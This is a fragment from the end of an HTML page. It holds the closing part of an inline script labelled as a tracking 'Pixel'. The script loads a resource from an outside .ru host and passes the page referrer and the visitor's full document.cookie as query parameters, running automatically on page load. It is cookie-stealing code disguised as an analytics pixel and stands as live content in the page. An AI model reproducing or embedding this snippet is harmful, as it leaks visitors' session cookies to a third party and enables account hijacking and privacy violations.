                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            
</body>
</html>
